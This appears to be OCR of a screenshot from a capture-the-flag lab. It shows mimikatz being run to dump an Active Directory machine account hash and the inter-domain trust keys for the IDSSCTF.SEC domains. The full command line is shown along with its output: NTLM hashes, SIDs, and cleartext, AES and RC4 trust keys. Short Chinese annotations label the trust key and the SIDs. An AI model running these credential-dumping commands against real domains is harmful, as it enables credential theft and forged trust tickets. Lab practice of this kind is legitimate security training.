 选择管理员: 命令提示符
C:\Users\Public>mimikatz.exe privilege::debug "lsadump::lsa /patch /user:IDSSCTF$" "lsadump::trust /patch" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:IDSSCTF$
Domain : NET / S-1-5-21-1916295391-2010883734-1993011601
RID  : 0000044f (1103)
User : IDSSCTF$
LM   :
NTLM : 13d4f7a7381f726a31013edca418f1b3 信任密钥
mimikatz(commandline) # lsadump::trust /patch
Current domain: NET.IDSSCTF.SEC (NET / S-1-5-21-1916295391-2010883734-1993011601) 当前域的SID
Domain: IDSSCTF.SEC (IDSSCTF / S-1-5-21-1647943479-1973672040-3450735074) 目标域的SID
[  In ] NET.IDSSCTF.SEC -> IDSSCTF.SEC
* 2024/4/30 15:51:32 - CLEAR   - e3 3a a5 1d e9 7b 34 dc ba ec ed cb 6f b6 25 5a e4 7c d0 35 af 50 ce 7f b3 01 62 52 bb a3 21 6f a0 2a 82 47
2f e8 29 7c 82 ca 67 c8 45 f5 7b 71 47 03 b8 f0 69 5f 97 37 cd cb 4e 2b f5 bd 4d a2 37 7c 5a 49 cf d0 c6 96 a7 5f fa 29 36 2f 15 8d 9c 15 49 81 4
1 36 e1 1b b4 52 6b ea 83 78 f9 c0 c5 13 c5 39 85 68 14 42 2a 02 05 d4 b1 63 d3 d9 20 cb 88 d4 e6 af b2 6e 7f 4c 47 5c 19 81 d4 fa b0 74 f9 f9 ee
31 67 55 bf 8c ef e4 40 d8 6d 11 8f 5e 0e f0 e8 33 a5 b4 7f dd 75 4a 52 a1 c5 58 36 35 1e d4 90 4e d3 94 a4 96 de e2 67 41 af cc 1e ea 86 08 da
ca ae f6 ac 09 00 c8 61 ef 27 72 a0 74 17 c2 bd 38 06 82 da b5 f1 70 0a 45 0c b8 c2 bd 51 06 10 40 82 a6 00 db 32 a9 8c bd 50 8a 02 9b 3d 9d 4a 0
7 16 a3 3f f3 af 60 da 89 3f 60
* aes256_hmac       1e4c9045a07aac952f4ceed490748541f0199cc5e32f826bd5079e9d19a3e2f2
* aes128_hmac       fe8f6c72f821be555478cbc9ff1c00d7
* rc4_hmac_nt       13d4f7a7381f726a31013edca418f1b3 信任密钥
[ Out ] IDSSCTF.SEC -> NET.IDSSCTF.SEC
* 2024/4/30 15:37:11 - CLEAR   - 7d cc d1 65 4f 25 21 be 3b 87 cc f1 94 34 d8 d1 bb 01 98 12 66 e8 fd fb 79 ad b8 38 9e 59 cc 87 28 eb 4f 5b
7d 01 64 9e 57 3c 58 26 4a e7 44 df db 49 9b 38 be 67 2f 7a 2e 33 d0 ea df 7f 8d fd 73 f9 63 7a ca b2 c2 37 d2 aa 6b 6b 1a d0 95 ee 00 0d 5d bc e
c 91 56 7e 5f 71 d8 31 70 ac 9e 3a cf c8 89 dc 3d 7e 9d 11 e7 ec 00 7e 6b dd 40 a6 31 96 34 c8 3f 47 0a 8b af 64 c0 11 9b 80 88 1d 89 7a 5b 19 fb
53 2a 05 a9 de 2c c2 07 1b 75 d1 9a d4 47 11 46 64 e0 d8 83 f9 88 47 2a d7 ec c4 a0 d3 7e ed ea d9 b7 5d 85 76 c6 bd 30 42 be b3 7e ba 2d 23 5c
0f b5 cd e1 33 28 72 61 b4 6b d7 cf 61 79 f3 55 e0 60 71 e6 72 d7 c7 94 f3 8c 21 0a 9a 61 62 02 95 f6 7a c5 e3 e6 02 b8 c1 6d 68 67 58 92 65 9e 3
2 cf d2 0b 6b a9 2d e8 c4 62 16
* aes256_hmac       44dbda76ebc082356933cb717b0f5ebaac8371b930ff6b1e159defdeb019a69d
* aes128_hmac       76b7073bfa8784e284ba4f2bc2a74c4c
* rc4_hmac_nt       9374c45b71e50ab59684c6d2f1528f8e
[ In-1] NET.IDSSCTF.SEC -> IDSSCTF.SEC
* 2024/3/15 15:43:55 - CLEAR   - 89 ff da 1e e8 1f 39 8c 42 e4 e6 39 4d 4a 7d 20 20 d4 8e a5 4b 9d 8f cf a8 4d 92 58 b2 cd d8 83 29 d5 dc b8
8e 5a 23 3c 15 24 96 9a 27 46 0d 2d fd 4f 20 65 00 47 59 ba cb b5 35 30 bc 39 63 30 e8 eb 91 4b f0 9c 1e fc 3e b0 83 dd a4 3f cc 82 5a 83 79 87 2
8 ad 6d df 47 21 9f e4 ba ce 15 f7 4c 9d b3 49 55 51 a8 89 1e 9b 71 42 87 e6 32 ef c1 db 97 7e f7 3c 13 23 f7 95 60 57 60 32 47 4f 4f 02 93 cd 30
66 2b a6 1d 11 7e 8f e3 59 dd 05 a9 59 04 55 0d 77 31 19 f9 a6 72 30 b9 08 b5 cd 33 00 da b1 78 ce 5d 2e 1e 1e 17 52 08 92 b3 43 0a 5d bf 3a 2c
30 0b 44 d1 33 2f 7a 40 a4 de 1e d0 20 5e 78 3d da fc 4e 3e 7c b0 06 5b 58 5b 5e 71 6d 06 55 97 58 1c 88 fc ae 8c 3d 50 44 20 0f c1 df 3a 38 d6 c
f 85 12 6c 53 d6 70 5e fa a3 04 82 d3 fe ca 17 09 15 42 9d 6a cb 98 21 76 4c 6a
* aes256_hmac       70157fedbf70f0956cfe68781df3dba2c8c474e75d4f9d0ade3701737f38a5b2
* aes128_hmac       68ba43b3d43dd0a4e6b67403c6afba8f
* rc4_hmac_nt       d622d3f2a0329794ccf41c919165d0ed
[Out-1] IDSSCTF.SEC -> NET.IDSSCTF.SEC
微软拼音 半 :30 15:37:11 - CLEAR   - 89 ff da 1e e8 1f 39 8c 42 e4 e6 39 4d 4a 7d 20 20 d4 8e a5 4b 9d 8f cf a8 4d 92 58 b2 cd d8 83 29 d5 dc b8